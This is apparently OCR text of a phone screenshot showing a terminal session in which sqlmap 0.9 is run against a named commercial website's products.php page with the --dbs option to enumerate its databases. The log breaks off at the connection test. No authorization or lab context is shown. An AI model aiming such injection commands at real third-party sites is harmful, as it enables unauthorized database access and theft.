 3G
1
X Terminal
403 (Forbidden) - 1 times
[23:12:30] [ERROR] user aborted
[*] shutting down at: 23:12:31
/home/user/MyDocs/sqlmap # python sqlmap.py -u www.olvinwatch.com/products.php?
catid=2 --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:14:35
[23:14:42] [INFO] using '/home/user/MyDocs/sqlmap/output/www.olvinwatch.com/ses
sion' as session file
[23:14:42] [INFO] testing connection to the target url
Ctrl
Tab
Esc
PgUp
PgDn